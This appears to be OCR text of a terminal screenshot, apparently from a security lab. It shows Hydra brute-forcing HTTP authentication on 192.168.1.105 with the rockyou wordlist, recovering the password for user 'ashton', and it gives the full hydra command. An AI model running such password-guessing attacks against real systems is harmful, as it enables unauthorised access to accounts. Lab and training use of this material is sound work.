 File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 6] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-19 1
6:40:59
root@Kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -s 80 -f -vV
 192.168.1.105 http-get http://192.168.1.105/company_folders/secret_folder